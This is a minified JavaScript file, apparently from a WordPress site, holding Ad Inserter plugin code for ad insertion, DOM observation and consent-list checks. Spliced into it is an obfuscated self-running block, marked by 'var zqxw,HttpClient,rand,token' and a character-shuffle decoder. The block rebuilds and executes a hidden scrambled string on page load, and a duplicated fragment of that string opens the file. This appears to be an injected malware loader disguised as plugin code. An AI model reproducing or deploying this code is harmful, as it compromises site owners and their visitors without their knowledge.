8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();ai_insert=function(c,h,t){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var b=p[u];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=t;var m=v.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var l="";"before"==c?l=
ai_front.insertion_before:"after"==c?l=ai_front.insertion_after:"prepend"==c?l=ai_front.insertion_prepend:"append"==c?l=ai_front.insertion_append:"replace-content"==c?l=ai_front.insertion_replace_content:"replace-element"==c&&(l=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=l+" "+h+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();l=!0;try{var w=m.createContextualFragment(v.innerHTML)}catch(r){l=!1}"before"==c?l?b.parentNode.insertBefore(w,
b):jQuery(v.innerHTML).insertBefore(jQuery(b)):"after"==c?l?b.parentNode.insertBefore(w,b.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==c?l?b.insertBefore(w,b.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==c?l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b)):"replace-content"==c?(b.innerHTML="",l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b))):"replace-element"==c&&(l?b.parentNode.insertBefore(w,b):jQuery(v.innerHTML).insertBefore(jQuery(b)),
b.parentNode.removeChild(b))}};
ai_insert_code=function(c){function h(m,l){return null==m?!1:m.classList?m.classList.contains(l):-1<(" "+m.className+" ").indexOf(" "+l+" ")}function t(m,l){null!=m&&(m.classList?m.classList.add(l):m.className+=" "+l)}function p(m,l){null!=m&&(m.classList?m.classList.remove(l):m.className=m.className.replace(new RegExp("(^|\\b)"+l.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof c){var u=!1;if(h(c,"no-visibility-check")||c.offsetWidth||c.offsetHeight||c.getClientRects().length){u=
c.getAttribute("data-code");var y=c.getAttribute("data-insertion"),b=c.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(u)),p(c,"ai-viewports")}else{y=document.createRange();b=!0;try{var v=y.createContextualFragment(b64d(u))}catch(m){b=!1}b?c.parentNode.insertBefore(v,c.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(c.nextSibling));p(c,"ai-viewports")}u=!0}else v=c.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),t(v,"ai-debug-viewport-invisible")),p(c,"ai-viewports");return u}};
ai_insert_list_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h),p=h.closest("div.code-block");if(p){t||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(c);t&&ai_process_elements()}};
ai_insert_viewport_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h);h.classList.remove(c);t&&(c=h.closest("div.code-block"),null!=c&&(t=h.getAttribute("style"),null!=t&&c.setAttribute("style",c.getAttribute("style")+" "+t)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_code_by_class=function(c){var h=document.getElementsByClassName(c)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(c))};ai_insert_client_code=function(c,h){var t=document.getElementsByClassName(c)[0];if("undefined"!=typeof t){var p=t.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(t.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(c),t.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0}
var Arrive=function(c,h,t){function p(r,d,e){b.addMethod(d,e,r.unbindEvent);b.addMethod(d,e,r.unbindEventWithSelectorOrCallback);b.addMethod(d,e,r.unbindEventWithSelectorAndCallback)}function u(r){r.arrive=l.bindEvent;p(l,r,"unbindArrive");r.leave=w.bindEvent;p(w,r,"unbindLeave")}if(c.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&r.call(d,e)},addMethod:function(d,e,f){var a=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,a;a=d[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,a){for(var g=0,k;k=d[g];g++)f(k,e,a)&&a.push({callback:e.callback,elem:k}),0<k.childNodes.length&&b.checkChildNodesRecursively(k.childNodes,e,f,a)},mergeArrays:function(d,e){var f={},a;for(a in d)d.hasOwnProperty(a)&&(f[a]=d[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==c||(d=[d]);return d}}}(),v=function(){var r=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(d,e,f,a){d={target:d,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};r.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(d){this._beforeAdding=
d};r.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return r}(),m=function(r,d){var e=new v,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===c.document||k===c)k=document.getElementsByTagName("html")[0];var n=new MutationObserver(function(x){d.call(this,x,g)});var q=r(g.options);n.observe(k,q);g.observer=n;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,n){k=b.mergeArrays(a,k);for(var q=b.toElementsArray(this),
x=0;x<q.length;x++)e.addEvent(q[x],g,k,n)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(k){for(var n=0;n<g.length;n++)if(this===t||k.target===g[n])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(n){for(var q=0;q<k.length;q++)if((this===t||n.target===k[q])&&n.callback===g)return!0;return!1}:function(n){for(var q=0;q<k.length;q++)if((this===t||n.target===k[q])&&n.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var n=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<n.length;x++)if((this===t||q.target===n[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},l=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===t&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};l=new m(function(f){var a=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var k=g.addedNodes,n=g.target,q=[];null!==k&&0<k.length?b.checkChildNodesRecursively(k,a,r,q):"attributes"===g.type&&r(n,a,q)&&q.push({callback:a.callback,elem:n});b.callCallbacks(q,a)})});var e=l.bindEvent;l.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);var k=b.toElementsArray(this);if(a.existing){for(var n=[],q=0;q<k.length;q++)for(var x=
k[q].querySelectorAll(f),z=0;z<x.length;z++)n.push({callback:g,elem:x[z]});if(a.onceOnly&&n.length)return g.call(n[0].elem,n[0].elem);setTimeout(b.callCallbacks,1,n)}e.call(this,f,a,g)};return l},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var d={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,k);b.callCallbacks(k,a)})});var e=w.bindEvent;w.bindEvent=
function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);e.call(this,f,a,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(l,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,m){a.raw=m;return a};$jscomp.arrayIteratorImpl=function(a){var m=0;return function(){return m<a.length?{done:!1,value:a[m++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var m="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return m?m.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function m(d){d=d.match(F);return null!=d&&1<d.length&&"string"===typeof d[1]&&0<d[1].length?d[1].toLowerCase():null}function A(d){try{var k=Date.parse(d);isNaN(k)&&(k=null)}catch(L){k=null}if(null==k&&d.includes(" ")){d=d.split(" ");try{k=Date.parse(d[0]);if(d[1].includes(":")){var u=d[1].split(":");k+=1E3*(3600*parseInt(u[0])+60*parseInt(u[1])+parseInt(u[2]))}isNaN(k)&&(k=null)}catch(L){k=null}}return k}function p(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(d,k){k&&"useractioncomplete"===d.eventStatus&&(ai_tcData=d,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(d){return!!~this.indexOf(d)});var F=/:\/\/(.[^/:]+)/i;
ai_process_lists=function(d){function k(c,b,h){if(0==c.length){if("!@!"==h)return!0;b!=h&&("true"==h.toLowerCase()?h=!0:"false"==h.toLowerCase()&&(h=!1));return b==h}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=c[0];c=c.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,k(c,f,h))return!0}else if(f in b)return k(c,b[f],h);return!1}function u(c,b,h){if("object"!=typeof c||-1==b.indexOf("["))return!1;
b=b.replace(/]| /gi,"").split("[");return k(b,c,h)}function L(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(c,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==c.eventStatus||"useractioncomplete"==c.eventStatus?(ai_tcData=c,c.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
10)):"cmpuishown"==c.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function H(c){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&p(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,L(),url_parameters_need_tcData=!0)):
c&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}d=null==d?a("div.ai-list-data, meta.ai-list-data"):d.filter(".ai-list-data");if(d.length){d.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(c,b){G[b]=c.trim()});var R=getAllUrlParams(window.location.search);if(null!=R.referrer)var r=R.referrer;else r=document.referrer,""!=r&&(r=m(r));var M=window.navigator.userAgent,N=M.toLowerCase();
if("undefined"!==typeof MobileDetect)var S=new MobileDetect(M);d.each(function(){var c=a(this).closest("div.code-block"),b=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var f=a(this).attr("referer-list-type"),y=!1;a.each(h,function(v,g){if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=r.indexOf(g))return y=!0,!1}else{if(g=g.substr(1),r.substr(-g.length)==g)return y=!0,!1}else if("*"==g.charAt(g.length-
1)){if(g=g.substr(0,g.length-1),0==r.indexOf(g))return y=!0,!1}else if("#"==g){if(""==r)return y=!0,!1}else if(g==r)return y=!0,!1});switch(f){case "B":y&&(b=!1);break;case "W":y||(b=!1)}}if(b&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof S))switch(h=b64d(h).split(","),f=a(this).attr("client-list-type"),n=!1,a.each(h,function(v,g){if(""==g.trim())return!0;var I=g.split("&&");a.each(I,function(W,e){var t=!0;e=e.trim();"!!"==e.substring(0,2)&&(t=!1,e=e.substring(2));var l=
!1;"*"==e.charAt(0)?"*"==e.charAt(e.length-1)?(e=e.substr(1,e.length-2).toLowerCase(),-1!=N.indexOf(e)&&(l=!0)):(e=e.substr(1).toLowerCase(),N.substr(-e.length)==e&&(l=!0)):"*"==e.charAt(e.length-1)?(e=e.substr(0,e.length-1).toLowerCase(),0==N.indexOf(e)&&(l=!0)):S.is(e)&&(l=!0);n=l?t:!t;if(!n)return!1});if(n)return!1}),f){case "B":n&&(b=!1);break;case "W":n||(b=!1)}var O=h=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var w=a(this).attr("parameter-list-type"),
T=[];G.forEach(function(v){v=v.split("=");try{var g=JSON.parse(decodeURIComponent(v[1]))}catch(I){g=decodeURIComponent(v[1])}T[v[0]]=g});var n=!1,J=a(this);a.each(f,function(v,g){var I=g.split("&&");a.each(I,function(W,e){var t=!0;e=e.trim();"!!"==e.substring(0,2)&&(t=!1,e=e.substring(2));var l=e,z="!@!",U=-1!=e.indexOf("["),V=(0==e.indexOf("tcf-v2")||0==e.indexOf("euconsent-v2"))&&-1!=e.indexOf("[");-1!=e.indexOf("=")&&(z=e.split("="),l=z[0],z=z[1],U=-1!=l.indexOf("["),V=(0==l.indexOf("tcf-v2")||
0==l.indexOf("euconsent-v2"))&&-1!=l.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),l=l.replace(/]| /gi,"").split("["),l.shift(),n=(l=k(l,ai_tcData,z))?t:!t):(J.addClass("ai-list-data"),O=!0,"function"==typeof __tcfapi?H(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?H(!1):setTimeout(function(){"function"==typeof __tcfapi?H(!1):setTimeout(function(){H(!0)},3E3)},
